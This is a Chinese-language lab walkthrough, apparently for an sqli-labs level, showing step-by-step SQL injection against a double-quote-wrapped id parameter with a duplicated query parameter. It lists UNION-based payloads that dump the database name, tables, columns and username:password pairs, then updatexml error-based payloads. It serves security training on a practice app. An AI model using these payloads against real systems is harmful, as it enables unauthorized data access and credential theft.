


依旧是三个文件,源码与29关基本相同,除了闭合方式:
$id = '"' .$id. '"';
···
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
其余一致:
2、联合查询注入


1、猜测字段
?id=1&id=1" order by 3--+
?id=1&id=1" order by 4--+

2、爆出数据库名
?id=1&id=-1" union select 1,database(),version();%00

3、爆出数据库中所有表名
?id=1&id=-1" union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security';%00
4、爆出users表中所有列名
?id=1&id=-1" union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users';%00

5、爆出数据
?id=1&id=-1" union select 1,group_concat(username,0x3a,password),3 from users;%00

到这里使用union注入完毕。
3、updatexml报错注入
1、爆出数据库名称
?id=1&id=1" and updatexml(1,concat(0x7e,database(),0x7e),1)--+

2、爆出数据库中的所有表
?id=1&id=1" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+
